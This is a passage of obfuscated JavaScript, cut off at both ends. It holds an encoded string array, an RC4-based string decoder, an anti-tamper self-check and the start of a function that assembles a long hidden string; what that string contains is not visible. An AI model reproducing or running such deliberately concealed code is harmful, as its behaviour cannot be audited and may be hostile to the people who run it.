oFWQ8','xK3cVdPm','lCoaWO7cH0S','qmkApmoLva','sKJdUCoAW5O','a8k0xmkSW7a','fIZdU0eJ','wmkidCoJsW','W6CRy8kzja','WRH4o1vp','gIzuWR7dMq','WPrDssen','xhhcMxH1','obxdTIlcOa','WR3cM3FdPaq','itldJIJcIG','W4DRWPeaWRW','i1xdUSkGW7C','mH7dOuK5','WONcSgXeta','iL7cMCobWR8','WPradsv6','W5vRWPraza','adjrWQ/dMa','W4rRW7iQW5a','yCojduSl','msldVx0m','W6NdR11oWP8','gCokW5DamW','WP4Qr8k1W4i','WPDVWQaNWQ8','W71/W68kW5e','W5VdO3iOeG','WPuKq8ksW78','FZSmW7pcRa','WRlcHCkacKO','WQLeW4eYWOO','WPinfYPK','WO9gAmoVWPy','W5ydWOpcMdO','W5f5WO5Dza','W4n4WQqVWPO','pSkQmSkzWOS','WP03rCo4vW','WPOxymoiEG','psddRZlcIG','fCkDgvHK','W4b4WO8nWQS','WP9jWRuvba','WQXmWO/dSg8','EmkhW4rmmq','gmkRW5bQja','WR9/W4fxWPG','qCkPhKVcUq','WR7cGmoIWPFdGq','mWZdOxSs','W65aW4WnW6W','W60mWPlcMsi','WPffWPtdG1S','k8okWQZcLx4','WPpcMCkqcf8','pH3dTsVcNG','W7RdIeHTWPK','W4LyWOywW6q','i8orW7a4WQK','W504qmkhoq','W6PGWOTqyG','WOxdOIFdK30','WQOMumkpW7O','WPZcNgZdStq','WPi9pJrA','WRhdLHhdU3G','uuefsmoA','WP0mnJjB','WOzUWPZdQ3G','WQtcOuRdTtW','EvzCW5lcVa','u2RcGuTM','WOyMcXDK','gsNdTqNcLG','W5WUDSkbga','bSo8WQJcT2K','WQDKWQlcSrq','WQL1wHKY','tMRcLwLh','WPn7WQO/WQW','mXRdQb7cJW','e8oyW7GQWQa','j8k0W7rwfG','WRhdNXJdGem','eSoCWR3cJ3m','C8kIjK3dSW','WPNcO2RdKHW','W7/dLgXfWRG','WR9DgdHM','W7W0sSogoW','eby2W5ZcOW','tmkjumkbDG','vMhcK3vI','aCkPW5T3cG','z8oxke8c','WP3cVCo/WOldOq','e0RdT8kHCa','csVdIvqL','W5tdLxm6cG','WR3dLqxdNx0','tmkco8oGFa','bmkHW5PZfq','qL3cMW1E','W6HkWRjXxG','dY8he8k7','oSkra8kFAa','WRzujWDc','xu0hqmog','z8kDoSo8sG','z8otWQD/CG','W5DHWRGBWR4','dJ3dKLWM','yCoDWQuqASoWW6ZdV8kQp3JdKa','W5nTWPHqEq','zxRdQCoFW5a','s8kRhJZdQa','W4ldIuGQbq','mKKAEmoG','WPNcLNqoW5q','wKKfsmos','W4ZdSNrgWQ0','Dq/cI8koW4q','CZqRW6tcTa','WOdcPLSIW6m','WQO9qmkjW6a','EdKwW7hcOW','hLe5j8kp','W4NdThe9aW','zmosmMP/','W5NdLfWeWRu','WRf0WRldQwK','t04wuCoq','WRpcN07dQbS','WQxcQSkfeLO','WP97WQ8zjW','W7f/WQrVrq','W73dV0D7qW','WRDIWQaWWQe','jdldK8ksW6G','rCknkxFdLa','W5nLWQ8wWQe','W4fXWOXizW','WP99c2rH','pwqrk8kA','W5/dKgfsWOu','WR1XkY9w','bGldJvmj','W53dIvyRcG','W5D4WQKLWQO','a8oEW5uXWOy','WO3cLxLBrq','j8otAmkcW5a','W743y8kzhW','xZNdQWNcNa','W77cNCoXhcm','ervIWQZdKG','ocdcHmkzW50','WOrEWPpdN1C','WQfNWR4TWQu','cSo8WQRcHhu','W6DNWRiGWRu','mCogW5RdLNK','W6ZdKv5IW7K','WR/cI37dTX0','WQPUWP0WWQK','kwRcU8oHWPu','WRTLpH1Y','WRLujGXf','WP9Dl154','r8kDnhddJW','hSkAhNNcHW','ESozgYOn','bLZdMCk/tq','xSoAhqmB','W7nUWQPEwa','W6HfW7ikW5a','WRtcOfbHwW','W4ldG1y6hW','W6eZy8kUlq','W7aJWQNcJHa','W4OsWOdcMc4','WOuUcYDh','xmkacqZdSG','xL7cUqDE','mNalvmog','WQ7cH8kxbeK','WOjLbt1k','oCkCauRcMW','cqtdPslcRa','W6bkW6SiW4W','WP3cHgNdRr8','l8oPWRldVre','WPWYaWre','WQf3BGyV','W7FdI1zLWQW','zmoVmhej','rXxdS8oeW6u','tSkkmfNdLq','hYjpWQ3dIa','t8onaxDP','ng3dJSk0W5C','qN/cVqDw','WQHhWRuqgG','WOnqg2v7','WP3cOKJdTr4','oSkbW7Teka','WRJcM8kMmMG','x8krhxVdGa','dComWQZcRfi','W73dKLm4iW','WQFcG1qOjW','W7ayFSkbnG','WOqUnYTo','bWVdNeSi','o8kCs8kHW4C','mmksA1Hf','p8odW48sWRq','EZzgBCoSjmktwSoRWOLeW5G','eKRdHmkHW4q','WPboWO8nhW','WOlcVmoKWRddHa','f8kPifVcLa','W4rGWQ0rWPu','W5HJWO1zrW','c3aVlSko','gKq5dCkC','WP15cH1l','yKlcRZXc','WO9MWOtdT3W','gG3cGmkpW7i','m8kKp0RdLW','grBdVaJcJq','WOFdT3zyW60','WQrnWOOkWRy','WOVcK3L7AG','WQbVqCowWOK','WPvvBdK3','xr8PW4lcRq','W59lWR8xW7S','pCkeb1pcPW','aItdHbxcRa','a8k/wCkCW7W','WPhdTctdNvK','uCk9kdtdRG','WPbBdZWN','W5PnWQ9Ura','WQrJCaum','WQC4tSoODG','hG3dNmki','Ch7dJCkJW74','WPFdVXldJeq','W7/cVSoFWRFdUq','smoNehOv','kelcPCoaWRa','h1/dR8kGW6m','v8kdocJdUG','WOa0BmoJyq','ySkxicNdTa','cCkEy112','imojW5uVWRq','mW3cO8ofW5i','vHi7W5e','b8o+WQZcJg0','WRVcRuuxW7y','pWldPWRcIW','beyEm8kO','WRldV2bYxa','W4OUWPNcMZW','WQW1fsrs','qCkCm8oSva','W6LvWRqAW7a','zhFcHwjf','nSkzzCkhW4W','WR7cRmkOje4','WRDKnKXD','cCoWW4ZdN14','zCouiu8I','l07cTCoeWR8','W706qCkVgW','WQXoWOCpaa','W53dOhK0bW','eNRdMmk4xG','W59LWOnlzq','ALBcO1S','wSkshxxdOG','W79fWPjXya','tby0W5hcMG','oSkFgftcOW','W5tdGfyVaG','kNdcHdDJ','WOLdWPatW5q','WQD8ifjt','lZ7dU2a6','WRZdGZVdKMm','jM0wo8km','W4rKW7iNW4q','rCk0ixddLW','W48OW5bQFColW5xcJSkTWRFdV8ol','WQLgWRqDgq','WPeLz8oMDW','W6ldHhi0la','oCouW5FdJLC','iadcTKed','W6FdMLjSWRi','l8odW4FdJwC','W7qxW6mnW4y','AmkRavRdSa','W6TPW78vW60','WRvhmePp','fILqWQpdGq','eSoHeGCm','WP3cI8k5f1G','aSkFyx7cNG','eGFcRSkVW68','lCkfEKL/','cgldImkHxW','W7yRsSkShW','WPBcPCoqWP7dRa','jhFcTmocWRe','F8oHoguR','WO04n3Gu','W7FdRMDgWP0','CCokod0m','WQfhWOqhea','v8oxaZyy','sKBdHCoAW5C','D13cKuHt','WOpcGSorWQ7dSq','WRFcS8kXjwm','W54SWQZcLaa','vHyOW7BcMG','W61uW6O8W5m','WR1hkgDn','WQxcH0K9AG','W4OoWONcNr4','WQ1zxSooWPu','W5jQWQzzFa','W4PaW4CRW7C','futdL8kMWRq','WQbLWQKTWPu','WR7cOr0xW7a','ibtdOc/cKa','WOniWOapWQW','WQHhWQu/WRe','jqj3WOJdSa','a1JdJSoomG','W5JdLebYWQu','WOfpWPCxWRy','c0CTbCkC','WR1slqX3','WPvSWPddUgm','WRqMsCkkW4O','W7JdM09PWRG','eGVcVmk4W5e','WQD2uaqN','cexdS8knsW','fCk1sSkhW7W','FSope0Kf','xKWvwSoA','oSklBKHI','zea2FCo5','pmk8W417gq','WQywu8oTvG','WOHBASkTWRa','WO4CESoGEG','lCoyW7iLWPS','dx3dJmkVxG','aSk7z8keW78','WOjhWRhdVvG','W6bfpmkAgG','dvy5cmkn','DCkHhd/dLW','WP50daHx','W6PlWRapW4C','eeSUeCkx','i8ooW5eKWRm','W6nIWPuYW4G','y8kPga/dPq','WObBwbaT','a8kUjKBcHG','W5bhWPyxWPu','D8kWcSoDrW','r3NcTrPj','WPtcGmopWPpdNa','W7iYWQ3cMci','kJRdJ3O5','WPSHu8kXW64','WOtdVIX0W6u','WRBcGMNdQc8','eW/cQCk5W5C'];function _0x3540481d(a,b){a=a-0xe5;var c=_0x3540481c[a];if(_0x3540481d['PAvlrE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3540481d['yOuUUm']=h,_0x3540481d['pZILwO']={},_0x3540481d['PAvlrE']=!![];}var e=_0x3540481c[0x0],f=a+e,g=_0x3540481d['pZILwO'][f];if(g===undefined){if(_0x3540481d['tiKnOv']===undefined){var i=function(j){this['SOCxGq']=j,this['eAyIAw']=[0x1,0x0,0x0],this['aZScDw']=function(){return'newState';},this['vyAWsg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['axkzJo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KxSNvF']=function(){var j=new RegExp(this['vyAWsg']+this['axkzJo']),k=j['test'](this['aZScDw']['toString']())?--this['eAyIAw'][0x1]:--this['eAyIAw'][0x0];return this['vczQDv'](k);},i['prototype']['vczQDv']=function(j){if(!Boolean(~j))return j;return this['fgBPzO'](this['SOCxGq']);},i['prototype']['fgBPzO']=function(j){for(var k=0x0,l=this['eAyIAw']['length'];k<l;k++){this['eAyIAw']['push'](Math['round'](Math['random']())),l=this['eAyIAw']['length'];}return j(this['eAyIAw'][0x0]);},new i(_0x3540481d)['KxSNvF'](),_0x3540481d['tiKnOv']=!![];}c=_0x3540481d['yOuUUm'](c,b),_0x3540481d['pZILwO'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3540481d;while(!![]){try{var c=-parseInt(a0(0x255,'HOW%'))*parseInt(a0(0x44e,'FZPF'))+parseInt(a0(0x602,'qUkS'))+-parseInt(a0(0x122,'QJzr'))*-parseInt(a0(0x5b2,'&[A['))+-parseInt(a0(0x6c6,'FZPF'))*-parseInt(a0(0x3d0,'HPFM'))+parseInt(a0(0x417,'QJzr'))+-parseInt(a0(0x549,'r7q]'))+-parseInt(a0(0x26f,'Bo@2'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3540481c,0x6eb0c),!function(){var a1=_0x3540481d,c={};c[a1(0x6b6,'HPFM')]=function(z,A){return z<A;},c[a1(0x576,'2*GD')]=function(z,A){return z!==A;},c[a1(0x50a,'!MQ8')]=function(z,A){return z===A;},c[a1(0x4ce,'lPNQ')]=function(z,A){return z+A;},c[a1(0x413,'x7aq')]=function(z,A){return z*A;},c[a1(0x648,'A^qM')]=function(z,A){return z-A;},c[a1(0x649,'2*GD')]=function(z,A){return z+A;},c[a1(0x1c0,'%ch0')]=function(z,A){return z<A;},c[a1(0x30d,'Fd9O')]=function(z,A){return z+A;},c[a1(0x459,'3Iiw')]=function(z,A){return z-A;},c[a1(0x1f3,'PXo%')]=function(z,A){return z===A;},c[a1(0x554,'okE$')]=function(z,A){return z===A;},c[a1(0x16c,'ZDqx')]=function(z,A){return z===A;},c[a1(0x702,'(5Oj')]=function(z,A,B,I,J,K,L,P,Q,T,U){return z(A,B,I,J,K,L,P,Q,T,U);},c[a1(0x159,'vbO^')]=function(z,A){return z||A;},c[a1(0x3ba,'oGMe')]=function(z,A){return z(A);},c[a1(0x403,'okE$')]=function(z){return z();},c[a1(0x38a,'jbi2')]=function(z,A,B,I,J,K,L,P){return z(A,B,I,J,K,L,P);},c[a1(0x4e3,'mRBz')]=function(z,A){return z!==A;},c[a1(0x4a9,'qUkS')]=function(z,A){return z!==A;},c[a1(0x75d,'WNvb')]=function(z,A){return z!==A;},c[a1(0x16d,'r7q]')]=function(z,A){return z!==A;},c[a1(0x6ee,'RE%P')]=function(z,A){return z!==A;},c[a1(0x6ab,'js]$')]=function(z,A){return z!==A;},c[a1(0x3bf,'ZVit')]=function(z,A){return z!==A;},c[a1(0x4f0,'Bo@2')]=function(z,A){return z!==A;},c[a1(0x4a7,'F6(U')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x2ff,'a3#c')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x100,'r7q]')]=function(z,A){return z(A);},c[a1(0x38b,'x7aq')]=function(z,A,B,I,J){return z(A,B,I,J);},c[a1(0x45c,'d8WN')]=a1(0x70d,'FZPF')+a1(0x4ec,'QJzr')+a1(0x654,'d8WN')+a1(0x13e,'2*GD')+a1(0x3fd,'G(5c')+a1(0x6fe,'Gcip')+a1(0x2e3,'%ch0')+a1(0x17a,'d8WN')+a1(0x2c9,'oGMe')+a1(0xef,'eN$#')+a1(0x23c,'2*GD')+a1(0x6cf,'G(5c')+a1(0x50d,'2*GD')+a1(0x38f,']uck')+a1(0x128,'7cwz')+a1(0x1ec,'0)dK')+a1(0x4b6,'r7q]')+a1(0x68d,'mRBz')+a1(0x24c,'0)dK')+a1(0x4be,'a3#c')+a1(0x533,'J)vv')+a1(0x428,'PXo%')+a1(0x6e0,'a3#c')+a1(0x2cf,'RE%P')+a1(0x3a1,'ACuv')+a1(0x4a0,'mRBz')+a1(0x62b,'ZIli')+a1(0x3b8,'ZDqx')+a1(0x2dc,'hD%g')+a1(0x2ea,'F6(U')+a1(0x58c,'7mZ$')+a1(0x13c,'ZDqx')+a1(0x38c,'!MQ8')+a1(0x2bf,'vbO^')+a1(0x4f6,'vbO^')+a1(0x242,'3Iiw')+a1(0x6fb,'jbi2')+a1(0x679,'HPFM')+a1(0x373,'lPNQ')+a1(0x6be,'VB9!')+a1(0x22c,'2*GD')+a1(0x512,'HOW%')+a1(0x2a3,'ZIli')+a1(0x19e,'oGMe')+a1(0x6a3,'J)vv')+a1(0x20e,'&[A[')+a1(0x582,'hD%g')+a1(0x178,'oGMe')+a1(0x1f7,'Bo@2')+a1(0x652,'wM(Y')+a1(0x3f4,'0)dK')+a1(0x1b3,'Bo@2')+a1(0x721,'a3#c')+a1(0x3f2,'vbO^')+a1(0x379,'7cwz')+a1(0x40b,'F6(U')+a1(0x530,'F6(U')+a1(0x1ca,'6yJz')+a1(0x26c,'pBz^')+a1(0x4c0,'VB9!')+a1(0x732,'Gcip')+a1(0x6f9,'ZIli')+a1(0x37f,'lPNQ')+a1(0x3e6,'Bo@2')+a1(0x308,'7cwz')+a1(0x265,'7cwz')+a1(0x21b,'lPNQ')+a1(0x3cb,'3Iiw')+a1(0x541,'&[A[')+a1(0x23b,'J)vv')+a1(0x110,'HPFM')+a1(0x5ff,'&[A[')+a1(0x111,'Gcip')+a1(0x6b0,'2*GD')+a1(0x691,'WNvb')+a1(0x1ed,'J)vv')+a1(0x302,'2*GD')+a1(0x264,'ZDqx')+a1(0x3f9,'r7q]')+a1(0x229,'okE$')+a1(0x704,'hD%g')+a1(0x197,'F6(U')+a1(0x736,'d8WN')+a1(0x6fa,'PXo%')+a1(0x1b6,'HPFM')+a1(0x488,'vbO^')+a1(0x16f,'ACuv')+a1(0x480,'7cwz')+a1(0x31b,'pBz^')+a1(0x5b0,'x7aq')+a1(0x240,'lPNQ')+a1(0x5e1,'RE%P')+a1(0x1a7,'RE%P')+a1(0x165,'7cwz')+a1(0x32f,'Gcip')+a1(0x295,'ZDqx')+a1(0x1e0,'qUkS')+a1(0x316,'%ch0')+a1(0x67b,'2*GD')+a1(0x57b,'F6(U')+a1(0x180,'wM(Y')+a1(0x314,'7cwz')+a1(0x67a,'!MQ8')+a1(0x4fc,'mRBz')+a1(0x4e2,'RE%P')+a1(0x494,'2*GD')+a1(0x1ad,'hD%g')+a1(0x55a,'F6(U')+a1(0x400,'HPFM')+a1(0x5c5,'lPNQ')+a1(0x65a,'!MQ8')+a1(0x5c3,'i)Qn')+a1(0x14d,'ZIli')+a1(0x544,']uck')+a1(0x1d5,'6yJz')+a1(0x69c,'A^qM')+a1(0x2cc,'FZPF')+a1(0x611,'d8WN')+a1(0x40d,'3Iiw')+a1(0x385,'7cwz')+a1(0x5c7,'jbi2')+a1(0x634,'eN$#')+a1(0x4bb,'Bo@2')+a1(0x4ed,'!MQ8')+a1(0x40a,'hD%g')+a1(0x660,'J)vv')+a1(0x6c4,'A^qM')+a1(0x748,'3Iiw')+a1(0x61e,'PXo%')+a1(0x465,'3Iiw')+a1(0x53c,'7cwz')+a1(0x1ba,'7cwz')+a1(0x632,'HPFM')+a1(0x690,'VB9!')+a1(0x61a,'F6(U')+a1(0x2d6,'lPNQ')+a1(0x425,'qUkS')+a1(0x1e9,'!MQ8')+a1(0x579,'mRBz')+a1(0x1b5,'ACuv')+a1(0x266,'J)vv')+a1(0x3cc,'jbi2')+a1(0x1e8,'a3#c')+a1(0x3fa,'7mZ$')+a1(0x3e0,'i)Qn')+a1(0x61f,'w#(q')+a1(0x508,'d8WN')+a1(0x37e,'i)Qn')+a1(0x543,'pBz^')+a1(0x33a,'pBz^')+a1(0x32c,'d8WN')+a1(0x46d,'a3#c')+a1(0x107,'okE$')+a1(0x39f,'&[A[')+a1(0x66f,'RE%P')+a1(0x4b5,'F6(U')+a1(0x2ce,'wM(Y')+a1(0x552,'ZDqx')+a1(0x41e,'w#(q')+a1(0x489,'QJzr')+a1(0x16b,'qUkS')+a1(0xec,'a3#c')+a1(0x33f,'a3#c')+a1(0x574,'a3#c')+a1(0x520,'w#(q')+a1(0x680,'mRBz')+a1(0x591,']uck')+a1(0x396,'vbO^')+a1(0xea,'wM(Y')+a1(0x3cf,'6yJz')+a1(0x4c3,'PXo%')+a1(0x4ff,'oGMe')+a1(0x5ac,'G(5c')+a1(0x5a5,'3Iiw')+a1(0x3e8,'&[A[')+a1(0x43d,'PXo%')+a1(0x176,'Gcip')+a1(0x171,'mRBz')+a1(0x279,'Gcip')+a1(0xfa,'!MQ8')+a1(0x354,'G(5c')+a1(0x2f8,'(5Oj')+a1(0x1f0,'Bo@2')+a1(0x57e,'ZIli')+a1(0x757,'VB9!')+a1(0x248,'FZPF')+a1(0x237,'VB9!')+a1(0x69a,'js]$')+a1(0x1f1,'Jbno')+a1(0x74d,'J)vv')+a1(0x700,'okE$')+a1(0x310,'ZIli')+a1(0x532,'G(5c')+a1(0x263,'pBz^')+a1(0x398,'ZIli')+a1(0x420,'3Iiw')+a1(0x1e5,'HOW%')+a1(0x588,'HOW%')+a1(0x39e,'ZDqx')+a1(0x3eb,'Bo@2')+(a1(0x5e9,'A^qM')+a1(0x626,'i)Qn')+a1(0x12d,'FZPF')+a1(0x5f8,'d8WN')+a1(0x707,'A^qM')+a1(0x686,'7mZ$')+a1(0x277,'0)dK')+a1(0x4f8,'WNvb')+a1(0x32d,'FZPF')+a1(0x1e1,']uck')+a1(0x312,'G(5c')+a1(0x3c5,'RE%P')+a1(0x292,'Bo@2')+a1(0x283,'vbO^')+a1(0x514,'G(5c')+a1(0x66d,'7cwz')+a1(0x1d9,'d8WN')+a1(0x4e8,'pBz^')+a1(0x743,'ZVit')+a1(0x5dd,'ZDqx')+a1(0x662,'0)dK')+a1(0x6f0,'G(5c')+a1(0x1ac,'hD%g')+a1(0x567,'0)dK')+a1(0x1f6,'Fd9O')+a1(0x4ba,'%ch0')+a1(0x30a,'ZIli')+a1(0x669,'eN$#')+a1(0x341,'x7aq')+a1(0x52e,'hD%g')+a1(0x6e2,'WNvb')+a1(0x4cf,'VB9!')+a1(0x2ae,'eN$#')+a1(0x5c2,'eN$#')+a1(0x5fb,'jbi2')+a1(0x5c1,'okE$')+a1(0x3ff,'pBz^')+a1(0x65f,'x7aq')+a1(0x6e4,'wM(Y')+a1(0x607,'!MQ8')+a1(0x181,'VB9!')+a1(0x30c,'HPFM')+a1(0x340,'WNvb')+a1(0x134,'2*GD')+a1(0x49d,'RE%P')+a1(0x734,'FZPF')+a1(0x6ce,'d8WN')+a1(0x304,']uck')+a1(0x5dc,'Jbno')+a1(0x534,'Fd9O')+a1(0x166,'okE$')+a1(0x104,'PXo%')+a1(0x600,'HOW%')+a1(0x2d5,'hD%g')+a1(0x18c,'J)vv')+a1(0x15e,'%ch0')+a1(0x60f,'ACuv')+a1(0x353,'r7q]')+a1(0x1ef,'Gcip')+a1(0x5b4,'qUkS')+a1(0x1be,'F6(U')+a1(0x370,'mRBz')+a1(0x2f9,'js]$')+a1(0x21a,'&[A[')+a1(0x518,'3Iiw')+a1(0x28d,'oGMe')+a1(0x644,'VB9!')+a1(0x4e7,'ZIli')+a1(0x24b,'eN$#')+a1(0x46a,'qUkS')+a1(0x205,'qUkS')+a1(0x364,'6yJz')+a1(0x23f,'7cwz')+a1(0x3c0,'mRBz')+a1(0x44a,'3Iiw')+a1(0x4f7,'eN$#')+a1(0x756,'js]$')+a1(0x699,'7cwz')+a1(0x48d,'A^qM')+a1(0x21c,'PXo%')+a1(0x109,'hD%g')+a1(0x301,'G(5c')+a1(0x55b,'2*GD')+a1(0x21d,'ZIli')+a1(0x3b5,'js]$')+a1(0x5b1,'Jbno')+a1(0x545,'Fd9O')+a1(0x673,'(5Oj')+a1(0x4f1,'eN$#')+a1(0x2e1,'ACuv')+a1(0x35b,'PXo%')+a1(0x271,'F6(U')+a1(0xe5,'F6(U')+a1(0x478,'hD%g')+a1(0x572,'RE%P')+a1(0x1c3,'t9gF')+a1(0x37a,'Fd9O')+a1(0x281,'7mZ$')+a1(0x6a9,'&[A[')+a1(0x6e9,']uck')+a1(0x421,'FZPF')+a1(0x1e3,'mRBz')+a1(0x406,'Jbno')+a1(0x52f,'3Iiw')+a1(0x35c,'pBz^')+a1(0x4d9,'!MQ8')+a1(0x1d7,'vbO^')+a1(0x2c7,'HOW%')+a1(0x742,'oGMe')+a1(0x5d2,'PXo%')+a1(0x290,'!MQ8')+a1(0x4e6,'i)Qn')+a1(0x3ee,'t9gF')+a1(0x43f,'Fd9O')+a1(0x2d8,'d8WN')+a1(0x2b7,'PXo%')+a1(0x468,'a3#c')+a1(0x5bb,'pBz^')+a1(0xfd,'js]$')+a1(0x36f,'qUkS')+a1(0x5bf,'hD%g')+a1(0x47c,'ZIli')+a1(0x193,'i)Qn')+a1(0x6e6,'PXo%')+a1(0x31c,'QJzr')+a1(0x1bf,'(5Oj')+a1(0x639,'F6(U')+a1(0x2ab,'pBz^')+a1(0x3a7,'HPFM')+a1(0x5b6,'d8WN')+a1(0x501,'x7aq')+a1(0x6a6,'3Iiw')+a1(0x718,'F6(U')+a1(0x50b,'HOW%')+a1(0x5a7,'vbO^')+a1(0x73e,'ACuv')+a1(0x1cb,'%ch0')+a1(0xed,'QJzr')+a1(0x715,'a3#c')+a1(0x58d,'7mZ$')+a1(0x15d,']uck')+a1(0x298,'RE%P')+a1(0x2af,'!MQ8')+a1(0x758,'HPFM')+a1(0x4fd,'A^qM')+a1(0x115,'r7q]')+a1(0x486,'0)dK')+a1(0x1f2,'i)Qn')+a1(0x267,'0)dK')+a1(0x747,'Bo@2')+a1(0x5ae,'!MQ8')+a1(0x6dd,'Gcip')+a1(0x28b,'7cwz')+a1(0x4ef,'r7q]')+a1(0xfe,'%ch0')+a1(0x2e5,'WNvb')+a1(0x20b,'QJzr')+a1(0x1aa,'!MQ8')+a1(0x5c6,'J)vv')+a1(0x131,'Fd9O')+a1(0x61d,'ACuv')+a1(0x3a8,'7cwz')+a1(0x6b3,'ZDqx')+a1(0x68a,'WNvb')+a1(0x44d,'RE%P')+a1(0x1e7,'2*GD')+a1(0x755,'ZDqx')+a1(0x3c8,'QJzr')+a1(0x49e,'!MQ8')+a1(0x3bb,'&[A[')+a1(0x11f,'mRBz')+a1(0x71d,'pBz^')+a1(0x203,'&[A[')+a1(0x25b,'hD%g')+a1(0x570,'A^qM')+a1(0x119,'r7q]')+a1(0x1b4,'VB9!')+a1(0x651,'jbi2')+a1(0x3dd,'G(5c')+a1(0x2ed,'mRBz')+a1(0x696,'WNvb')+a1(0x23d,'2*GD')+a1(0x5cd,'0)dK')+a1(0x306,'w#(q')+a1(0x319,'ZIli')+a1(0x41d,'ZIli')+a1(0x262,'7cwz')+a1(0x74b,'F6(U')+a1(0x2f4,'6yJz')+a1(0x2ef,'Gcip')+a1(0x2b6,'qUkS')+a1(0x338,'F6(U')+a1(0x443,'r7q]')+a1(0x542,'Fd9O')+a1(0x3d5,'QJzr')+a1(0x392,'QJzr')+a1(0x44c,'mRBz')+a1(0x251,'%ch0')+a1(0x60a,'HOW%')+a1(0x5fa,'js]$'))+(a1(0x164,'FZPF')+a1(0x5d0,'oGMe')+a1(0x3d4,'t9gF')+a1(0x483,'w#(q')+a1(0x674,'vbO^')+a1(0x31f,'(5Oj')+a1(0x2f1,'HOW%')+a1(0x598,'t9gF')+a1(0x4f9,'VB9!')+a1(0x714,'%ch0')+a1(0x71b,'pBz^')+a1(0x5a0,'QJzr')+a1(0x369,'ZDqx')+a1(0xff,'a3#c')+a1(0x46c,'7cwz')+a1(0x6e8,'ZVit')+a1(0x259,'Jbno')+a1(0x57d,'eN$#')+a1(0x689,'Bo@2')+a1(0x733,'FZPF')+a1(0x3af,'3Iiw')+a1(0x55e,'vbO^')+a1(0x6bd,'ZVit')+a1(0x670,'lPNQ')+a1(0x751,'js]$')+a1(0x481,'ZVit')+a1(0x452,'jbi2')+a1(0x139,'lPNQ')+a1(0x397,'t9gF')+a1(0x522,'RE%P')+a1(0x27f,'wM(Y')+a1(0x318,'3Iiw')+a1(0x170,'ZDqx')+a1(0x195,'&[A[')+a1(0x124,'A^qM')+a1(0x402,'d8WN')+a1(0x44b,'Fd9O')+a1(0x5be,'ZDqx')+a1(0x2bb,'PXo%')+a1(0x1b0,'RE%P')+a1(0x32e,'okE$')+a1(0x688,'hD%g')+a1(0x1fd,'A^qM')+a1(0x59d,'PXo%')+a1(0x716,'7cwz')+a1(0x2d0,'hD%g')+a1(0x4ca,'WNvb')+a1(0x52a,'Jbno')+a1(0xf2,'a3#c')+a1(0x151,'3Iiw')+a1(0x138,'t9gF')+a1(0x11a,'F6(U')+a1(0x759,'x7aq')+a1(0x59c,'QJzr')+a1(0x60d,'0)dK')+a1(0x45a,'FZPF')+a1(0x4c8,'QJzr')+a1(0x455,'(5Oj')+a1(0x1ce,'3Iiw')+a1(0x3db,'qUkS')+a1(0x194,']uck')+a1(0x16e,'HPFM')+a1(0x41c,'6yJz')+a1(0x206,'w#(q')+a1(0x378,'&[A[')+a1(0x50e,'t9gF')+a1(0x431,'2*GD')+a1(0x39c,'ZDqx')+a1(0x2ec,'qUkS')+a1(0x525,'7mZ$')+a1(0x375,'VB9!')+a1(0x661,'wM(Y')+a1(0x198,'wM(Y')+a1(0x719,'d8WN')+a1(0x2a9,'HPFM')+a1(0x5e3,'i)Qn')+a1(0x253,'okE$')+a1(0x6e1,'J)vv')+a1(0x630,'eN$#')+a1(0x3f7,'A^qM')+a1(0x342,'G(5c')+a1(0x5f6,'FZPF')+a1(0x5aa,'Gcip')+a1(0x42e,'Jbno')+a1(0x13f,'7mZ$')+a1(0x5f5,'hD%g')+a1(0x207,'a3#c')+a1(0x625,'pBz^')+a1(0x36e,'J)vv')+a1(0x2fd,'HOW%')+a1(0x43b,'w#(q')+a1(0x1a5,'HOW%')+a1(0x5d7,'(5Oj')+a1(0x1db,'Bo@2')+a1(0x2b1,'FZPF')+a1(0x1f9,'7mZ$')+a1(0x173,'PXo%')+a1(0x212,'7mZ$')+a1(0x3f1,'mRBz')+a1(0x2b3,'mRBz')+a1(0x4c9,'PXo%')+a1(0xf0,'7mZ$')+a1(0x491,'ZIli')+a1(0x75a,'FZPF')+a1(0x5ec,'6yJz')+a1(0x6d0,'lPNQ')+a1(0x56a,'pBz^')+a1(0x561,'i)Qn')+a1(0x254,'J)vv')+a1(0x709,'7cwz')+a1(0x6c0,'vbO^')+a1(0x4c1,'i)Qn')+a1(0x11b,'G(5c')+a1(0x3c2,'Jbno')+a1(0x224,'a3#c')+a1(0x243,'(5Oj')+a1(0x54e,']uck')+a1(0x65e,'ZDqx')+a1(0x1b8,'w#(q')+a1(0x60c,'HOW%')+a1(0x163,'mRBz')+a1(0x19a,'FZPF')+a1(0x2cd,'ZDqx')+a1(0x3c3,'oGMe')+a1(0x69d,'3Iiw')+a1(0x52b,'r7q]')+a1(0x401,'RE%P')+a1(0x64a,'G(5c')+a1(0x641,']uck')+a1(0x19d,'RE%P')+a1(0x5b5,'%ch0')+a1(0x6b2,'RE%P')+a1(0x6ca,'hD%g')+a1(0x73a,'Gcip')+a1(0x169,'7mZ$')+a1(0x72a,'WNvb')+a1(0x22e,'vbO^')+a1(0x280,'J)vv')+a1(0x6a8,'eN$#')+a1(0x1fa,'HPFM')+a1(0x2dd,'r7q]')+a1(0x62d,'okE$')+a1(0x4b2,'hD%g')+a1(0